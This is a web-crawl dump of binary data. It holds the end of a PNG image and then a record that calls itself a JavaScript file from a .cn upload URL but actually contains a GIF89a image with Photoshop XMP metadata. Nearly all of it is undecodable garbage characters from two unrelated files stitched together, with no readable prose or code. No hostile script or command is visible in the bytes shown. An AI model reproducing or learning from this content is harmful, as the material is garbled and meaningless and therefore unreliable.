u������jt@Q�7aT�I�Ҧҽ.��"�튶]���0kBo"����͌�N햯��u���kG1/67IGe��Ьvf��'E@��U��ץ�J:��7�k�B�&���f�g��ٞ(w���L\��h;���dǗ B��B(Z����]�*�E���F��'�K]I�։Z���������Ѡ���瀟l�����<>�l�i��8)�F4{����4��	����~͙�/8M�&1 E�4��'�4AI�H��7_�-�	e���O�zxQ45CP�G���j�t40K�9����)�(P�Z?��~m;J�'i�IӬ	G@�@Q=�NC��(a�6�f����>�I��U�(�����P;{M4t���)��~/P�Q����^���i�5A�4|�ܑ�@��uNDOm�4����r��u�����㳭�G^�"E�4<�U�}W�&��2���������w<�liZ�~���������u4	�����
��$sИ�Y@5��>b ZD3? iBQwԂ�{��8ƅ�I��S�bb��o���v
�� Z/ꮙ�)-��Ȃ$��C:�E�{���_��^U����6dZ�f >�/NwE����,zi��
���ڏ�} �鐄�����!b ZE
�M��O�����A��MQ��;��Eơ�WGPޕQ�Χ��F��������FA���I�N��7r�Z�������߫�� ��K��=�8z���?���E�?k��>\|
p���.�)��pwF�rp8ip��޾��5�U}�۷ �����x�K��"�6��\�����]��h1���+�D��I��Q���7�=Z�������F���������z��s�pʽ�?]�WɊ�������֝7�b͸H@�#�$-�
�s����� l��4IZ�F��_�?=�@��M���&���'{w\ �Gy����O�G����f􆛀O~+�y�E@�#���([���n.�O
u|���,g��NR�\qz,ā�?�nx�˳5/����P�Z;F`DLn�):�$i�[P��-���b z1 m��t4�#��櫓�=�j.��w�_>�b�C߅N�/M���W8��vkAJ����쾇4D��W�.O��+)b z1 m"� ;�,��H�\���d
OY���o*� yh�u�g���>̜����1 ���6Z0�R��(�����C�;�����HZ7Y5}�E@�#s����� �h��ToG~+��4O�z�4�7C_�~��AP��y��7���:� �j
hw����:N��J�ʐɘ�B� � }�,� }� AA�C� � B"@A�1 � �Ї�A�>D� � �!b A� � }� AA�C� � B"@A�1 � �Ї�A�>D� � �!b A� � }� AA�C� � B"@A�1 � �Ї�A�>D� � �!b A�� ����DH�N>    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260102/b65015c9-c3e1-4ad7-8fb4-2fb1911d968a.js
body_size: 493561
content:
GIF89a  �� %��� d����f��	��� 0�i�����Kg��� D��Nb 0���h��m��]>M����ߐ�� �����>������# 2S��	r��%MR��fΩ�e4� aBR���� D&F"��� 0R��)M0 �^R+-�2c������_b����(���)1/,Q?-3   ����*�g�����غ�-G�ٶ1f�0/.��*;iĶ��.k����������T���8i3+ ��� Dы�� q �������  ������   ��� ?���� U�B��� ��  ���� ���U��� ����@ � Z�X���N�	f 1�|�]���������YS)�0�����*��'ӥ�P���	 t� ��%�� ��я�6���� �� �� �� �� �� �� �� �� �������������� �� �� ���� �����H# �`� �����\O�_�� �1��o������� �IԷ0d�S��-Q����?J+� �v�s� �S� ��$
.�� m,)� ���1�n0ķ���E���.��1�:f�M��P#���2��I��#u�4�ֈ�� ��G;���)�20�1�͑��K��n��o7�-�G��o
.�6-�0�H���)�v������0�,�}�&� � � ���3 �  � �  � �  �����"��5�� ���= �����6�  �� ��������}�� ���������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:903a998f-bfd2-4715-a36a-f764904adcb9" xmpMM:DocumentID="xmp.did:7437771E0C1111ED8795999965A8BF00" xmpMM:InstanceID="xmp.iid:7437771D0C1111ED8795999965A8BF00" xmp:CreatorTool="Adobe Photoshop CC 2019 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:711063b4-c07d-4248-a497-06d0229466a6" stRef:documentID="adobe:docid:photoshop:b6f1f7ff-9747-6440-9ef7-7b61769a5246"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,       � qH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��Q��%]ʴ�ӧP�J�J��զ��jݚ�+Ӯ`�*[)lٳfǪE�,��o�K��ݻx�ʻ�/_��L���È�R�xq�ǐK�L9reˉ/k��y��ϠM����8������k��^�];�vZ�msϽmu�ٿ���4�.�❓�^��ys�УK�����ɨ�k�ν;�ֲ���/�*��_��檻}����˟��q���W�ο��� ��wh���������zFȞ{�Waq�ч�qrء~ �'��$�h��!��,��҃�(��4Nh#oZ�c�j�c}@*d�"I�(&i��ع��PFYQ�3ViT8ָޖ\���?�9$gc"��h��撡I��p�I�V�I��Y��|��㟀���i�k&�(�l:磐F����i�xb�e����)��2*j���Z��I�ꪬU霗��'փ�fZk�`�(h��:ꯨ+��E�j������j�����jk����+��f�de����Kl��k�H�F�.��Rx��8�%��v뫽��뭾���ع ,�D�kp������j�ܽ��+���l��T���p��V+2�$7�p�(S�r���r���T	׼)�#�l��)���?���D���H����L���P���AS-��Xg-eҰ*Mk�O����Q�iu�h�-��Z����\����`��4�e�,��j�����l�-����=��v'.��x��ߐ.�e�Wn�Q��y݊3n���-�衟y����y׫o�9νy�\f�m{��x��^S��������>v�����>yu�G/=K�'�K�N��^���7����Mo��貮~���=��ߞX��o?�篿F����������y�~�_����F�l���׽�ŏ~	̠K��z!닠	H�
"�ܠW��Ѕ!�8���'S��X�C���<��c8�rJa7<!u��&F�Pԟ�H�YY�JF�]M��2щ����7��U��Y����/��c����x�:�dk�#���7��?r$�a�B�)4L����>���$	GH��wT���HGBrb���*i�KfR�j\d'���O*J��̚ZCZ��WL$k�JN�l�+G�bm���J-q�KL����a�*���aN����nV��Z'�f�rf��YfTpy�SB�����Ȧ)L'����&8�y��~��V h?� st`Pg:�:f���=� mn� ?�	̎�� �H�ɘ����ҹg>��O����0h�J�r%��Dt�C�9���x�h|*�S��HhR��Q�,U�}��S7@�ln���|�V�Z����ɺ)�p�S��F�SjR��yƥ
H�*a��ƒn��O��pW�.fSu�d|����u�`M��N� �&Ӭ���aK�i��B}�T��T�&f���?������m�ZE�ڗ����������������Z�Ԡ��Huk\�\�z�0���d�
��j����c������U��vgkۅ6����u�*������#V;ޟ�6H�m/W�߼�Ե�d _�J@���k�<���h����շi��ϫ`�bw/�pL���u�Z��5<_�
��+"e��k`�zX��P�ݫ^���C��z���1#v-e�c��H^:Y���TE>B�v��X�r_��Fm�ċ��|e.٫IN�����6;���l�!<-9/5�o���{d.G��0�p!��ZƘy�=Ɵ���2��p>pR =��R�Ƈ�j�0m�F�ә�2}�
]��Eϡ�)AM��V�����t��)�I����˜�)���Qf�jS�OA/g�?U�?lWb3�ծ�vQd=kjך*ȖoW����Rk�s�n��ȟ;�@6r��SI��	�u����`���~��@e�I��^5s �T�¹q%s�]j����DQ��'>�Z����t�-m� ;�w����[$�nUз���~�#m�9P�L���'�ou��.W�;~�^D�eҒZ1��{na����<q��+��HÊ��tʙ�)�︳t�z�G�U��ݒ���m��&����oNov���z�
����h�%��[ٚm��a��O���O�W��>5�%�t��o�<M�N��_{�ֽJ��'���{*�a��t���_y�5��nn�fǼ�w�"������7%r>z�WK�O��p���>���
/P�/��*�o��+������'�������8M����W8��([ky�#���>P�5l�K�3��x����txe{�7~�c~�R�~��f��sA�k�`|�TT�8�R�&x����Whafj��W�D؂%��^y'	y�w]�Uxp�<؃>h�(e�"'�2/�x@}8LHv�ׁ��l*�GJ�X(3Hu\XH��S6H'\���m`B�"c��i�$Xl�Q�c�zdhT�ar�r�l<��~�t4w[(�����m��oAHg9�Tf�(MI%!X�P�G?6t#��uh�:􇠨�7��hJ��T5_�t�#"aҔ���Q.et'7��h�h�W��X0(�ՅĨSxg��j�E7�xz�|�(�R��f\𥃈Qb�ӌ(�T؉�B�x�s�1X��U��,����K����-R8�߃}U����J�t(h��R��<蘐�쨎��[�S���a�.�8�T�u�ُ��I�$C��G��a��D�ٌG�{樐0��ؐ	Y�^������[Q������x�!^g��A���! �R��x�떇���]F1y�1��H�\�:w�rHœ��ibQ���x��F(Ya�6��c�٨<�XT�O��勿��|)]��2��I� L���T��x���=������ވ����;F����F}��������҉�H�4#�E��[ёՓ����Tb��,	� �e+�U��(�}9�59�ƈ4������ǌS�U�%�)_UnY�	w�ƛ�Q��ǂ��`��i��s��b�bQ�.Ś�iy�2�x7T��kIzfÙյj,��/�W	[9�*��مN�Zu��c��W��|V�]��c��i¦{ 
�ĹL$z�&� ��^0��Y�Ou���!s���wo]��Z�7ީ\�F�A�C!z�ZY�':�I��S�頗�xT�e�5_rѣ�H�\�W`�sJX>C�GZ��)7,�O2�ŚLq�Z��y�%nZt֙��!��>�Y]v�Mya�#j��J�eZq�3���HA	Qg���U����oꆬ��B���Q�Yy$�n���E���:�7��\N�$^�ꪰʠI�U�����u�� �\�������g�I2�0���J)):^Wq��颽�=�p�)�ک*����j�	Y������y��WKQ��餯��vZ��Yqa�>��*Z?ʭ���X��z�� uJY]��0�w�٥1UBG�Ujdq!���<�� �ݪ��(�گ�:���:���Ou�Ze�`��;8xӨqr�|�x��U	y�Z��i6}�\�U���Ą���%ꯉڐK��Y'z!kw)���m��lȫE����n�Z��- [X�z�>��@��ɱ{�D;�zJ����9�'Rkkx�U;\V���E��S���}���c���f۱n�wu�d�fIBu�{g�g��F��{����>W�`��;4��ȯ�z���k����7���%q�ӊ^G�K��[���כ�K��h�i���ٵM�#�T镼����⬽�E1�*���q@9�[ڻ{	�(���;����H�~"����Z�z#P�W�V�q����xt������lǳE柣㽡w�[��~kk]﨤f&�H���Q��Q�;�+֋ryWG2����+�YX��{�Z-uca8	e7	�+Z2V\՚l�(�1�ovщ�%����kfMh" ��K��������*��M��k�He�m�|$�[[;�[a�(�A�K�#,��ּ��	켉���Ŧ��TBY�u�t��7�[�>�'�� ev�`�;��{�L���KƊ���fV�I���˛"�K�;r��w�u}&=��~�֑��
H�Ƌ��3�¡���x�f�W���ט}��R�T|;?C©��T��T�l;|"������\�i�wK���Kb|=l\�5�S��Ö�)�+Zןׁ����XX�E����Z�{�,�0!��_la��w�8(�(5ں�����l�.���|Ќ �wp�pnz���R�ff/�n���<b��⿔%�[��P���K�H�}�kX��g���l�@Xdnl���<^x,J,�6��a��&�$݀��~(���˓�҇x��,�aqH�<��Y��v���ZKy��M��լ껺��=�%}�c�S��	�����QV�׳����|zɳ����%�Sy��l�-X�i]؆�fL�R���I�؝�k�K�0�7M�kA�U�8����Վpף{O�&�݂�|��{��=�$Z����=ٰ���󼟷����%f��E�VX�-h�h�� ���H�UF��)��'��6�S��r��~E�b}���]~����Mm����ұ�m�̓6��r�,:�4͡��S��=v���L��a�4�݀�-ޣ��K��p�N��V7�I%� T݅u��F��qۅ�a��T��� ��{>�*t��*n�0��m��q��>+�MͶ}��׳;�@ͩ �#^~����{�����Ѽ���˨��ݶ��˜��:~p���l	���(�&�Έ�����9d�Ez��=���kqߒ]���х�ۓg�L�/^n~CL�aN���7��ݞc�k��Mc��m�C�����͉��@�����ȇ~����}���t�L�+�S������n��x��j���]���Z�ċ������!�O�������8��}Ū����>���(�.�>�G쨸�0��O���lE�>ò�	{r��9>���Y$��ݤ��$��b��^�Љ�Q�.���I.�t���>��}��E���0���x�KU���i����~�̋�K|�LA�J���E�k�t�����Mu����~��ם����X�J�{����d�ބ�ҪQ�S6��T�����O�����P:�Ii������}����vI~A�y!O�/��N�m������[Wr�K��Yq�g���ɾʥ����x��啑���l/�g��̻�K����9I���p�4k	�_�Q�W.i�������B������d�����05�4����+�N*M�,����Ǭ�{�3��{��#��c�R�RQA���,b���-���qV,a��c�x������Z��u�_�Do�KA�P�a����e� D����8!n
tUX��A�*B���C�%F�cp�D�+4d%�Ǉq$���#G^ZY��K�.eƜYӦL9u�����O�A�%Z��Q�I�.e���S�Q�N�Zժ�A�m媵�W�a��%;�lٳdM�L����L�J'.Ĺg���{DW�����a�G*2����cȑ-d\�!��	5o�|�ofD��'1h�C�s��kرi^�]���mܹu������ڀЦ^�8��`�`��n��{���e5ȿ�	o,�u��.�T��y��I�+�3����.���J����b��p@؀3�@TpAt��	�CNB
+,˻��ӊ=�4��-��.������DR��sL��`�qF���<̋��Jn쫤��k�E�X�� �T2��t�I(��rJ)���J,�����$	��A�r�0�Dq��X|��E<�5�QF:�<O�y�s��ZZ1�F
�1�$�@D]��JFu�QH#���	���R�8<髾�/�S��3O�1����STWrG��;L���,/�X:�/����vI�$5�Xd�UvY�8���g�����b�j�5T����Rݜ�Ui��Vr��S!tO��8�$$��% �%V_����_����5Z��eD[���Kaq��pS���k�M��(�t�u��2Ă�s����/&����}a.d`�k��f����`���6d�>�:��zBF~F����c���D��qjZ�?�RkI�c�ߜ�6�l���*ڞ��a����h��K�'���#n�b���h2��"Ԭ����Z�� �_�^�^[f&��|s�;oP��C/�M�b��1�fkLn7����p�J���F^e�O�H�>{M-rz1���<W~y曧�ѣ/����t��Ko��K5\2ð?���]�@u���~�>�T�����_@����y*Xz �Na�È�ƭ�Mv� �1�tF\rW��w�u9�}��6H����&^����wB�0m;`����4����Vӽq���{�á��u��Ȝ�sA���F��k�d�%\�
�xE,���n�"�t��:��t'��è�E�0�{c��`\�]�E;_�H�=΃|1�����YyHDR�R-l[e70��_A#����z1�&!GJ��jTAB�'�41k���.q�C�~��e-m��E2�`CLU�#�:*�u(#?��io�+� �	��Rkבߐ�X��IM&��,yKp�S�Vq�.�ȩ�qő�\�3��@"[ݡC=�w.wN��d�x��^�R.�4����M��S�ehR�g�sjE���t���IF̆G��$Ј����Xg0ץʕ-���dՄ�����8ihMmzӜ��X�h��F��s�,�X%���L���b>'b�}�Q�{t)J��MDX5<����p�U��S�%�p��@��;^��%K*p-���Q�>�3�t%=A�#AZZ�'�q%x�����a�U��E�X���tzE��r;+���ND�(���PI��V���h՗Yή��l%K`Z."6s��mmO����2�����Yǟb�K�d&yu�;&7F��A�[#� R�U�7����M�m�����v���$��-��J,����>j1�������Y���	c	C&Z/º��Uo���ܶ�p�K^�K��d�;g.]�h�J�T��'s�������]�)���4���]�b��7�l�e+�ഺHש�[#�7��=�����6>�����صJdWN+pK`|e,l�3Β�IIQ���'�[z�R!'U0����|J#+�������c��D���g+L6G�U�M�}hcɘ��r/�t�FKd����f��&���zu�p��g��#\m��H]���ń�2�]�j*)z��枵~	�0�0{u}�L��ȵsr+;�bC��IqsU�=����klg�I��h�q�[��zb3S�e��d:Ý62u�#�7�N^)�E�#��Pw᪵W�m�A��Z�����WL�IR�0>ư��Mߠ��������[���:�.��K~r�列����v�p�{,�uk�85����$2��}�����C�G���X��f������\�S���X�KV�勄�y�a'�ü[�늑�%�k�S��v��=�΍{��w��]�{�;ܷ�?�F��'��O�*S]�ʖ!Z�m%���w&�%qxF�0��d�*�����8釞AX�R�,�	�W]��1^��?��}{�G�K��={��{�s��j'>�O|�>�w}��z����ӧ�O��{���
~G����_��͟��_��'P���~<��/��~���_�3�������a��+@�k?�K��:�k@�#��?	<�����?@�C>��@�@�S@�=�s�4A���	T�,2U�@�@:��AA�h���Ż�B�Ӓ\A<��A�A&����A(|��)�[9!D�,\ 43B/�>0�=T�l�=y	��Aċ���B8D��B:4�"DB<C3��3@i@7��T�8,D���\�C-��/�CG��%����C4t�DL�C�D�c�ETD��F�G�D><E?�D@l�DY�L�6N�EX�O�ER,�04ET$�^�DU|BW|EB�Ect5�D[\ƶ��\�E2�EI�E`TE6$�k$�c�FC�Ef�F,َ�F�Fj��T�Fl�Fb�Fw̲9�EpB�yFr�E1���;�iT�tT��X�u��w,H��yLH.��{,�}��IDG�Ɓ�)��H��Gy�H�$B{l�h�G��G�Y�����F�\�KF�|�z�H�I�I�$I�LI��A����BȎJz��G�Hs��j��K̕��Iv�	��J�J��F\�I
�J�<J�DʉL��K���,K��Ȫ�Ig�J��I�I䛯�<��tJA4��K�� �LK��ʶ���|K�LʹHVƻd?�lL��K��˘Lʼ$N���<L��I��B��L�rI���I��̛T��lG�l͚:��TK�,M��L��K���ĬK�$K��ͅ�L�ٜMڬM�DM���U\���D�|N��M�?��N�<M�TN����	��N�B�����b����Υ�M�O�'�$O�N���T�l�@|O�'���,O�����O�d���O����ϴ�Nn��$P����4P�\P��	�N/��-P����\�M�Z�P �P{��P-��T��TQ�%mQ����Q�<�-RZ�e��OQ�Q5L!�N�LI#��D�Q%]�&��2|H ���LGִR2=$,���R'=��'S�u,S9M�@�D�Q4]Sm�/}��S@��M�<�L5�S}L�>u��@}TA�$��B5�C�І��E�SaAH�T��:�PIS�T<�g�BD�SM�GF��(UZ�U[�U\�U]�U^�U_�U`VaVb-Vc=VdMVe]VfmVg}Vh�Vi�Vj�Vk�Vl�Vm�Vn�Vo�VpWqWr-Ws=WtMWu]WvmWw}Wx�Wy�Wz�W{�W|�W}�W~�W�W�X�X�-X�=X�MX�]X�mX�}X��X��X��X���X��X��X��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y��Y��Y��Y��Y��Y��Y��Y�Z�Z�-Z�=Z�MZ�]Z�mZ�}Z��Z��Z��Z��Z��Z��Z�{ ��Z[�[�-[�=[�M[�][�up���[p�P0���[�y0�r�[o�[��[�\�\��Px8P\ƅ�/�Z�
��\��\˽\�]�uP�[��[������-]�5]��]�Ս\ץإ\̝]�U�7�\y@d0�ݵ[��\��^�=]�%��=�Z(��M^Ph��U��}]٭]�5[�}��d�^����^�5��_���]�ZH\����m�������%[���������-_����`���U_�}_�]�]`�u�7p`���%��m�
�[6��`�`�`�`�`6]�]��M`�]���}�%���[N��a�a�a�a,�����%�V^�M�Nb�x�.����V�)��(��&�b,��(�b�b/���b1n��&��]^��u\%^a8h��M��}b2��(�b0��<�c=�c?�c�cN��2>�"6��]c�m�]�杇9��;d)�c/�bK�L�dL�;��C&^8V_6fd�]]Phb36�8��J�dX�dY��X�a)��(�!��U]$T�fafb.fc>fd6�E6ecq�T�cH��epe!�fk�f �f
��l��m��nq�Z.gZ��A��V@c��]f2�]wN_zNe{�g|�g}�g~�g�g��gwV\fn�8��{�2��@�N�(����h��h��h��舆h%0�jr6g��eA�evF��g#����x�i��i��i��i��i��i�.�G����ބ_��i��l��V+�nj�:�hH����s.�X�c2��^�R.R8@��e�ߞ��(a  &�X���h(�6�k�vj��k�"��� ����j����j^~�"M�.k�6޴V�I��`hk� X�X�gp�Q��>m�Nm� ��� #p��>��N�V�F�뜎������}�F5��+���n� Hn(�U�g ��&����~���N��f�����a2F鲞l�|�|�`'>^�Fo�^o�&�Z ���� �H���^ȅv�6m�.p���n��n��d����nް�̰�
g�>p�]���`�p�qq�p>q'q����
��  ��o�ց�n�g'p�ޘ�n��h��o�����m�v�(�Rx)�rjx�W�a,��h -����-��0��1�r2���,s4_s1_g�����"��o��lexn��v� �k�l�j�d�e	g�d�)'HY@,FrK����8��9G� �s� Ϧ{ �L��t�t�>�~�B�tMb��J��H��O8rC��_���\M����tP��Gg���NuUGV_m#��`�e)6dvV��q�uH��9�v`�vD.vc/
��� eW��P�SH� �v�v���W�s��)Nt"n���p�uZ(ws�Mv��U��u���W�y�w.�8���}��`b��V�1�����m�v�sF7F�O�qg��w�Y�x����	��@�? �'�X�U�qT'y�t�F�����cS�u�E]�O����z=�y�����x������O{�y�nz�7�k��r���>���zCtt��u�x����y�hw� ��w�o|�x���{ʧn���m�t���Av ���3|�}�g7���V@�jP�~}؏}ٟ}����'�Z�8Ov��w|���|�?�O���{[������#�x�P߂9�~c���~��~��~��~��~�����g��_���}�_��~����z�c��v�:�~�'�}{G��:e2l(š�'Rt���(7j��ѣ�V弍,I�$�/8V�l��%̘2gҬi�&Μ:w����'РB�-jT��"#Fhꔋ��R�Β��ìG�r���+ذbǒ-k�,ڴZ�V<c��Ǹ �Υ[�#'N��4�/�Z)U-l�0b��0n��1���,��̚7s���F���7��wp�ԪW�n��5�زu� �&�ө���X0 ���/nܳf#B�������V�M��
����S����,ʕ*Dn�<�ϙ۝N�����ӯo�~a&2�;�n�)���w �	*HVzH({Э7��p"](|U��io��!.��w��W�7u�Wъ��G!H�Y�a�5�x#�9�x�m ���� �In�d�	8Z�Q�(%�D�}yH�]�Ƃ$z��E"e�H��-���S��!J^�9'�u�i?~p@
Y���RMV���V(��*��YI !��A�&�T�r%���%�u�ҧw������@j���وx�&�ơU \��+����kz�E:l�w�|_�:*��:��|0��	U��ar��z����;�IX��� �����d
J��{��B����o�W�nڎ���*���k:����;)tf��n�/�{�1O���B�<Й)ˑ&�-������;�hZ</΁q	2~"��3�L �T�|􉗅���R�Yq��z�,�U[}��>�0����ȉ(����e���� ��n�6�|q�S답|A�t�ن�wAJ�l�v��lL7�+^��7���n�|-����z6�7��A�6ۡ�w���lZ���ES���c/	s�Qj(/�&��:��~T�7�9�|ˮ9��7(s�S�W���~�ο'���y�2���y����ǳ��髿>L�C���a�����#�Փ;����y�_�i�ƾ��{�����=��Ov�]��7�	R0q�K��
?��~d�V�ƿ��lt� �$XA�`�n�s]������r�
Ϸ��g�{ܞe4��ki<"�B()�������$�⤀.d��2��9��B*���:R���-���r,C"ǥ�G���v,�z��Mь1��݆�E-���]��jv�VϏ�|�|
�>�����#&�6G:����67H���v{!�þ]�$G8F�������~ȵ�P�E�$0%BOvrm&��_��HSM�\eA~����aռ�5�4��Αe(G2J\���\�$)�Ei��hK$1�)ό�p���2��S��hQi#���ʇt�=(B���~x��,�7NsR��UT�n�J6�0!�t'H�3�y�Ԏ�'`6E�}���$�G�6M�VC�)Ns�SY̡.�D�D-*ԡ�Ċ7H� �'А2us�[b<KJ�Kݓ^��%K�LAԍ2�.X�S����f��\~ʠ������6�T�~��v�D�(ս�zDi9��Hf�_[mJWY��vQ�0�8 �j����[ݪYRZQ�sh+�G��Vg0-.R����� �b�Mnz�Q����YՒd���Z���r����DM%�\�v�.��`7+]}��Abb�Z�*3��x]��&��8�y͋^�ʢ���D5��9|"�h��mqۜc�S�����^(9_vp��:�'�*Y`@��vy.�;�	��u)�V�T�����+<bZ��� G�8RY����-�,�[_��W��e(w{�ޮ��KeW�Y`����F>2�GA�$��˥�/a
S��F�3;�aӮH-��;V���f>�iQ���ͽ�OZU[���
�دY~�3��g���ff�M�\{�O�U~t�,�~b�~�2���N�"�u1�C-j4#���mἿ�xǎ����U&M!|�38r�	]�קh�#��(�3��>����5
��H{#��e�"���v��-jD:�$fhem�<O��V0��]�UE�3��ָ�5�ym;��O6����L����I������F�\�iZ`[��~�ùq33<��7��]�s��ǂ�G%��Q�:�%��-NP��b�b���]�W�����2�5\����4�.q}�0�щQ
�3}�N?:0����C��/��u:_`����`�Wء��1�(Ln�[�A�Vw��V�~��s���l����<�Gږ}�/+��-�ԗN���'h|�/y�?�򔗼��x��C��D�z���f7w]tx��L���mϳ�]��~�\��p;d=����]�1�Q�����I���^
���,�qM�.��/�ֿ=���}�J�އ<��N�Ћ���}s�ף�9���~�.$��X�v���u*�0��v�l�o���[���`��	�߭h5qtZ�����V��I^�m�e ��� :N�@F�@F���~`	~�1�5�`)P��ڨ�ٌ`�A����UK��Q�ȟ�U������0����Y�]V����]{�na�����)��Ŵ�B5���j��
J����-���a*��/��. �.�a b/�C(� ��"�#2�� C��ᑟr�`��`��^�����S��H�; �vX���@J!YQa� f��q!.v	\AӐ�aX�@3����V��2:����)��0�3�����4,�6f�^tc(�8r�8�c8�c+����A$ }}%^]��X���]�`�q�ȴ֠.C���*ޟ���)��J+�V��a���>�DjK����,_�#^�B3�� l`&�2��-�d*L�5���C, 9�$M~c(�dM�㥴'4@$Ɩ;��%��m"'z��_�`O A5�W'П欢�aE���!,�B��C&v���LDN�Y��^d/A�Fr�U�4�.#]������J�+�Z0dcM�$NޤMz�a�<�#O����@;V�Pj�ѣO!e��(:��4�y�@�V&����)�V4�\�!�UCWz%-�<~�X�LY�%m��)]��q[0^e��C��^]�	x��B4�$_���*fN�tBgb�`��b��d�cV�;b����e�# )�f��h�
�{F@j��1�쉂U� 	���i+�"k�]X���l֦�K� /&WRA$aoY��Bp��p�e^��)$�K�f&ڟ�6��t�)L'bf�^�8��NjgG e��`�-T�v�t��idf�'P��@{�'�fhR%��'��B�i�ҭ���d��X�T�(�E�.�Z*@b�o��0��-��pZ���q��v臾���ʩ��0h':j�X�N�#���`V'aZ��*M����FĖ*��'x6�ť�y�z�ɧ��� ,���@(�g	���g}��<V��(��f���Q�F�&�\i��N ��͚�L[r���Y;����i��J3�a4
��E���U����vf�F0�_�i^�A��8��M^���(�&j�
� ݈��rq�B9�&V����t���,��؁/�j�*A�j�ih�f�i:�M5���nF'���#��"���?���B°�V�N�-������<�0<��N�5����vz���ca�h�*f+�+���t�'X�^�<Rf�ت�h}t
�+,DC4L-*\m��'����'!i��*�A,��@������E�n,ܺD��e���b����)Ԟ���qn��B6T���&ᖞ�럒+�*���3(�T!���թ�a���`*,l���~�&l*�����r�{"l;���)������)�J������h�8m��.K���*���U���-��ʖ-�@n���_��N�c�Rg(0�2��Io��F��g~�k�\�l���+����n���F��r-.���Ƒ�V�T�Y�.	�����c-����������j���ȆTޢ�'V�����oqd<��f﹞(MZC,,'�����^AAf:$��(���,��0˯�/�f���/��� 뺓��V$� o`����%.p85��j��ßR]�^p���A�,(�1���"X �(mZa/��k��d,|�ɹ��rNṘ�&ڤ�Ӿ�kb���a"/��|n,�$���/1���U.����=l�M�ڮf@1da�Zm1+�DV%��o��ۗ���)�B���ɠ+p���&9I�g=��⊣
��'�/ic�іUQ����ބ�N27Kr%_m���'9�o27ss~�da���3o����dr"2iq+�ea�rn���00�r�	�.��2��>֠' s#�ET�1O�v��2l52���qf��kI��U31]��6GC7s3*�.���_rK�t��B64&����@k�Y8,�%��C<���E!�	>�D6���O��Y@��L�4thK"�2�g�)]5�T��X�^E�z�����bC5bt�ڧUrE0{�k����e�+n���Bud3Ml3Jׯ`��8�39���t0ٴr*�0� B�Q^�s�rii�I�M��5��.�`&R#5��U�6j�6��������k��h�@J���޶3�r�9�z��W|
�q8(��qw1��h��<w���@�5PK�c�vŵ�}�X~�_��x�����0O-%�%�'&�{�@6$A�w8	~+�bO�8���-� -��/sp�@�B���yZv�BwG���xW�_�6.�6},���0_S5�g��3Bnnq����@@TO7[������0hƅÄT�/\m�W�{÷���gȴ5av��_.۞��A�EV�rc_�4���,dnͦ��+�klK�sS7�T0H-��6]��/�5��r37� �跕�\��3�B�N3Qި�����jU�*�%����v(q�̹��_*���rWIG6��e9���7�m_��'u���o�������y� ,@CP��8� �p�f�d��UN�v�ej�N���%^���l�G�{O����; }>9b_����#�K��KV5�s�����⍙��S������\���@*4C���C׹�È�����%��<� ����vNHyՍ�;T�KO�{q\|	� �G��7�(�BA_��T�ŕg4�<�%���I��>�ݞy�{@?���-��4���CCտ��s+H�����@:Y�<�.|:<�U��G;�W���)�H7� �]��./��C)X[���{�y�zx"�ü���* ��y��2���3@ìkb`��@�ϋ}�M���� ���=u�0ӫ| �(=������MP��[�'��q'��C����w|2���2n�j�����(�<�J4������pi����&4�~ϧ=���SɋC�p�:���;#<��U���y��C���� ����Fػ�W\��%,����<���y�~�~��� ?�ġoұraB�6t�bĆ�����F�9�h���I��D�(+U�t��eL�0i֜y�f/c�$0��!�Q�2wiR��F��2�+u�j�j+VZsp���5�&'S弑-{��YPpp�u���>��ֵ�Γ�{�昁��6!n�T�H��7�I
ڞiNt���:V�B���S\R�b��	X�cѶ��nlٳi׶}wnݻy���xp�É7;#�2�!�zt�өO_Dp��:w��P��[�+����ē���S�W��ח� �.�
%jT� CCWh)���J;�j%�]����+�4q�\ ;��Q1�L<1�g$��<�0"��phq��>�))F�0��OPpP%�$4�+�;�$�\��&�|JۖS�9.��K����P�R"�|��E9��� 3L(x�8�2>%�`�$���Q������2���<t>/�2g�	˩.�������L5�T:~��PKēT�p����܈��Xqe����4OcP�PU�(}��`��X%�S� >�2�f�C$.�(���D&UWՈ�j�\�Z�@��r=�'��J( ݝU4W<�j�z�Z��r�U�"�`& ?t�����V80QI\⟈�A�ʒ+��>b����1�wL5:u��bU^��]~��c��f��ّ-	�6b�=���0��O>��$��5w鯄�iv�z�j��B���*ZJn��}Ɋ&���6{X��m�x�m'�]$����a�G���.4���-Fu��1��UЯs�B�%����-7v�d��g��o�~�v�R<�l�u�PN�mbv�b���ؽ�3���G?� ��z��>N�1k�v��~�y��>d��D:5��5�����5V�_>Ǩl���8On��7.���\f�j��f���N���6��P�7'���,�V*p�^[�%(
B����	�㿉�ny!ˑ��%([�`R�B�<�A�s�V��!5�΃Q�D5�ὡŨc�Q\R�W+��>�s����D'>�K��	���5K5@��	[��E�{E5��7�5mT��Bw��q�cU�8�5��G+�?���-%D;���B��,,�-F�B�mA4�����Ǟ�n�4F�
�|���s<~11��T�*Y��)1�U�b��%-�X2"�K�E6�1`Ш�[]��	c��nT���Lg>��|�+�!9��K��#yg5?ux�
]�V����G�!�� �g<eȥ����E'\Q�Rl�E00O4DoJ�|	*����T���h���e�K���-���d���F5>�a6h�L)3YM���� $�i�k޲�������.�(x�"e�R�
